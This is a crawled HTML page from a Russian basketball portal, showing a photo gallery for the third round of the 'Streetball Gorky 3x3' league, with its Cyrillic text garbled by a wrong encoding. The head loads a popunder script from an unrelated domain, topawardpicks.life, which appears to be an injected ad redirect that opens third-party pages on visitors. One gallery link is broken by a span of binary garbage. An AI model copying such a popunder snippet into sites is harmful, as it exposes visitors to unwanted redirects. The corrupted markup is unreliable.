

--- FILE ---
content_type: text/html; charset=windows1251
request_url: http://basketgame.ru/1807-fotootchet-ligi-stritbol-gorkiy-3h3-tretiy-tur.html
body_size: 21263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"> 
<head> 
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Ôîòîîò÷åò ëèãè "Ñòðèòáîë Ãîðüêèé 3õ3" - òðåòèé òóð! &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë</title>
<meta name="description" content="                                                                                                                                                                                              " />
<meta name="keywords" content="" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!" />
<meta property="og:url" content="http://basketgame.ru/1807-fotootchet-ligi-stritbol-gorkiy-3h3-tretiy-tur.html" />
<meta property="og:image" content="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657774_foto-1.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="http://basketgame.ru/engine/opensearch.php" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<link rel="alternate" type="application/rss+xml" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" href="http://basketgame.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;11"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;11"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
  <link rel="stylesheet" href="/templates/Style/css/all.css?v=39">
  <script type="text/javascript" src="/templates/Style/js/socializ_3.js"></script>
  <!--<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>-->
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-1.8.3.min.js?v=2"></script>
  <!--<script src="http://streetball.in.ua/tabs.js"></script>-->
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <META NAME="webmoney.attestation.label" CONTENT="webmoney attestation label#56DE5748-CF15-48CF-8E5D-669670E77284" />
  <script type="text/javascript">
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=447259321986130";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <script type="text/javascript" src="/vk_up_back/vk_up_back.js?v=2"></script>
    <script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
</head>

<body>

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=611945022223081&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="loading-layer" style="display:none">Çàãðóçêà. Ïîæàëóéñòà, ïîäîæäèòå...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Style';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Äà", "Íåò", "Ââîä", "Îòìåíà", "Ñîõðàíèòü", "Óäàëèòü"];
var menu_short     = 'Áûñòðîå ðåäàêòèðîâàíèå';
var menu_full      = 'Ïîëíîå ðåäàêòèðîâàíèå';
var menu_profile   = 'Ïðîñìîòð ïðîôèëÿ';
var menu_send      = 'Îòïðàâèòü ñîîáùåíèå';
var menu_uedit     = 'Àäìèíöåíòð';
var dle_info       = 'Èíôîðìàöèÿ';
var dle_confirm    = 'Ïîäòâåðæäåíèå';
var dle_prompt     = 'Ââîä èíôîðìàöèè';
var dle_req_field  = 'Çàïîëíèòå âñå íåîáõîäèìûå ïîëÿ';
var dle_del_agree  = 'Âû äåéñòâèòåëüíî õîòèòå óäàëèòü? Äàííîå äåéñòâèå íåâîçìîæíî áóäåò îòìåíèòü';
var dle_spam_agree = 'Âû äåéñòâèòåëüíî õîòèòå îòìåòèòü ïîëüçîâàòåëÿ êàê ñïàìåðà? Ýòî ïðèâåäåò ê óäàëåíèþ âñåõ åãî êîììåíòàðèåâ';
var dle_complaint  = 'Óêàæèòå òåêñò âàøåé æàëîáû äëÿ àäìèíèñòðàöèè:';
var dle_big_text   = 'Âûäåëåí ñëèøêîì áîëüøîé ó÷àñòîê òåêñòà.';
var dle_orfo_title = 'Óêàæèòå êîììåíòàðèé äëÿ àäìèíèñòðàöèè ê íàéäåííîé îøèáêå íà ñòðàíèöå';
var dle_p_send     = 'Îòïðàâèòü';
var dle_p_send_ok  = 'Óâåäîìëåíèå óñïåøíî îòïðàâëåíî';
var dle_save_ok    = 'Èçìåíåíèÿ óñïåøíî ñîõðàíåíû. Îáíîâèòü ñòðàíèöó?';
var dle_del_news   = 'Óäàëèòü ñòàòüþ';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Çàãðóçêà...',
		playTitle :       'Ïðîñìîòð ñëàéäøîó (ïðîáåë)',
		pauseTitle:       'Ïàóçà',
		previousTitle :   'Ïðåäûäóùåå èçîáðàæåíèå',
		nextTitle :       'Ñëåäóþùåå èçîáðàæåíèå',
		moveTitle :       'Ïåðåìåñòèòü',
		closeTitle :      'Çàêðûòü (Esc)',
		fullExpandTitle : 'Ðàçâåðíóòü äî ïîëíîãî ðàçìåðà',
		restoreTitle :    'Êëèêíèòå äëÿ çàêðûòèÿ êàðòèíêè, íàæìèòå è óäåðæèâàéòå äëÿ ïåðåìåùåíèÿ',
		focusTitle :      'Ñôîêóñèðîâàòü',
		loadingTitle :    'Íàæìèòå äëÿ îòìåíû'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>		
  <div id="wrapper">
    <div id="header">
      <a href="/" id="logo" title="Ñòðèòáîë Ãîðüêèé - ïåðâûé áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè"></a>
      <div id="login-block">
        
        

<form method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="inline-block">
		<input class="input-style border-radius" name="login_name" type="text" value="ëîãèí" onblur="if(this.value=='') this.value='ëîãèí';" onfocus="if(this.value=='ëîãèí') this.value='';">
	</div>
	<div class="inline-block">
		<input class="input-style border-radius" name="login_password" type="password" value="ïàðîëü" onblur="if(this.value=='') this.value='ïàðîëü';" onfocus="if(this.value=='ïàðîëü') this.value='';">
	</div>
	<input class="inline-block border-radius button-style" onclick="submit()" type="button" value="Âîéòè">
	<input name="login" type="hidden" id="login" value="submit" alt="">
	<div class="inline-block reg-lost-pas-block">
		Âõîä ÷åðåç&nbsp;&nbsp;<a href="/engine/modules/loginme.php?provider=vk"><img src="/templates/Style/loginme/img/vk.png" width="16" style="padding-top:4px;" /></a> &nbsp; <a href="/engine/modules/loginme.php?provider=facebook"><img src="/templates/Style/loginme/img/facebook.png" width="16" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://basketgame.ru/index.php?do=register" title="Ðåãèñòðàöèÿ íà ñàéòå">Ðåãèñòðàöèÿ</a> / <a href="http://basketgame.ru/index.php?do=lostpassword" title="Çàáûë ïàðîëü?">Çàáûëè ïàðîëü?</a>
	</div>
</form>

      </div>
      <div id="search-block">
        <form onsubmit="javascript: showBusyLayer()" method="post" action="#">
          <input type="hidden" name="do" value="search" alt="">
          <input type="hidden" name="subaction" value="search" alt="">
          <input id="story" name="story" type="text" class="input-style border-radius" value="ïîèñê ïî ñàéòó" onblur="if(this.value=='') this.value='ïîèñê ïî ñàéòó';" onfocus="if(this.value=='ïîèñê ïî ñàéòó') this.value='';" alt="" autocomplete="off">
        </form>
      </div>
    </div>
    
    <ul class="topmenu">
      <li class="tm-lvl1 first">
        <a class="tma-lvl1 menu-background" href="/" class="n-link">ÃËÀÂÍÀß</a>
         </li>
      
      <li class="tm-lvl1">
              <a class="tma-lvl1 menu-background" href="/news/" class="n-link">ÍÎÂÎÑÒÈ</a>
  
         </li>
      
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">5Õ5</a>
        <ul class="topmenu-sub2">
          
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íèæåãîðîäñêàÿ Áàñêåòáîëüíàÿ Ëèãà</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íîâîñòè ëèãè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Î ëèãå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ïðàâèëà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êîìàíäû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Òàáëèöà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/stat/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/foto/">Ôîòîîò÷åòû èãð</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/nbl/games/">Âèäåîîò÷åòû èãð</a></li>
              
            </ul>
          </li>
            
             
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kesbasket/">Øêîëüíàÿ Ëèãà ÊÝÑ-ÁÀÑÊÅÒ</a></li> 
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/isbl/">Ìåæäóíàðîäíàÿ Ñòóäåí÷åñêàÿ Ëèãà</a></li>
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/asb/">Ñòóäåí÷åñêàÿ ëèãà ÀÑÁ</a></li>  
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/all-star-game/">Ìàò÷ Âñåõ Çâåçä</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/parahin_cup/">Êóáîê Â.Ñ.Ïàðàõèíà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/championat_nnoblast/">×åìïèîíàò Íèæåãîðîäñêîé îáëàñòè</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/championat_nn/">×åìïèîíàò Íèæíåãî Íîâãîðîäà</a></li>
          
        </ul>
      </li>
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="/news/3x3/">3Õ3</a>
             <ul class="topmenu-sub2">
                 <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/zayavka3x3.html">Çàÿâêè íà òóðíèðû</a></li>
                 <li class="tm-lvl2 "><a class="tma-lvl2" href="/results3x3.html">Ðåçóëüòàòû ÎÍËÀÉÍ</a></li>
               <li class="tm-lvl2 "><a class="tma-lvl2" href="/calendar">Êàëåíäàðü òóðíèðîâ</a></li>
                      <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà ÁÊÍÍ 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
<li class="tm-lvl2"><a class="tma-lvl2" href="/rating.html">Ðåéòèíã</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
              
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
             
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà "Ñòðèòáîë Ãîðüêèé 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
                <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-sg3x3.html">Ðåéòèíã 2019</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà 2019</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
                <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/miss_nsl/">ÌÈÑÑ ÍÑË</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/reglament/">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/rating/">Ðåéòèíã</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/nsl/playground/">Ãäå èãðàåì</a></li>
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Ôèíàë ×åìïèîíàòà Ðîññèè</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/hotel/">Ïðîæèâàíèå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/miss_streetbasket/">Miss Streetbasket</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/attractions/">Äîñòîïðèìå÷àòåëüíîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/teamsfinal/">Êîìàíäû</a></li>
                            
          </ul>
          </li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/gorodec-cup/">Êóáîê Ãîðîäöà</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/siburcup3x3/">Sibur Cup</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kfc/">KFC BATTLE</a></li>
             <li class="tm-lvl2"><a class="tma-lvl2" href="/news/orangeball/">Îðàíæåâûé Ìÿ÷</a> </li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/news/buturlino-cup/">Êóáîê Áóòóðëèíî</a> </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/cup-of-russia/">Êóáîê Ðîññèè</a></li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/redbull1x1/">Red Bull King Of The Rock </a></li>
               
                  <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/n-ball-games/">N-Ball Games</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-nball.html">Ðåéòèíã</a></li>
             
                            
          </ul>
          </li>
                 </ul>
      </li>  
     
        
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">ÔÀÍ-ÇÎÍÀ</a>
        <ul class="topmenu-sub2">
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/photo/">Ôîòî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="news/video/">Âèäåî</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/interview/">Èíòåðâüþ</a></li> 
        </ul>
      </li>
      <li class="tm-lvl1 ">
        <a class="tma-lvl1 menu-background" href="#">ÎÐÃÀÍÈÇÀÒÎÐ</a>
        <ul class="topmenu-sub2">
           
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/history.html">Èñòîðèÿ</a></li>  
         <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li> 
          
          <li class="tm-lvl2"><a class="tma-lvl2" href="/rules">Ïðàâèëà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/shema-korta.html">Ñõåìà êîðòà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/cooperation.html">Ñîòðóäíè÷åñòâî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/reklama.html">Ðåêëàìà</a></li> 
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/contacts.html">Êîíòàêòû</a></li> 
        </ul>
      </li>
        
        <li class="tm-lvl1 last" style="background:red;">
            <a class="tma-lvl1" style="background:red;" href="http://korzinashop.com/" class="n-link">ÊÎÐÇÈÍÀ</a>        
          </li>
    </ul>
    <div class="clear"></div>
  
        
      
  
    <div class="column-left">
    
    <div class="text">
                
                <div id='dle-content'><div class="short-block">
	<!-- <div class="h-title"><span>05 èþíÿ</span></div> -->
	<h1>Ôîòîîò÷åò ëèãè "Ñòðèòáîë Ãîðüêèé 3õ3" - òðåòèé òóð!</h1>
	<div class="shot-text2">
		<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657774_foto-1.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657774_foto-1.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657774_foto-1.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657705_foto-7.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657705_foto-7.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657705_foto-7.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657716_foto-8.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657716_foto-8.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657716_foto-8.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657778_foto-9.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657778_foto-9.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657778_foto-9.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657719_foto-10.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657719_foto-10.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657719_foto-10.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657766_foto-11.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657766_foto-11.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657766_foto-11.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-12.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657777_foto-12.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657777_foto-12.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657760_foto-14.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657760_foto-14.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657760_foto-14.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657707_foto-15.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657707_foto-15.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657707_foto-15.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657732_foto-16.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657732_foto-16.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657732_foto-16.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657786_foto-19.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657786_foto-19.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657786_foto-19.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657703_foto-22.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657703_foto-22.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657703_foto-22.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657717_foto-23.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657717_foto-23.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657717_foto-23.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657722_foto-27.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657722_foto-27.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657722_foto-27.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/20€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            foto-29.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657785_foto-29.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657723_foto-31.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657723_foto-31.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657723_foto-31.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657754_foto-32.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657754_foto-32.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657754_foto-32.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657785_foto-33.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657785_foto-33.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657785_foto-33.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
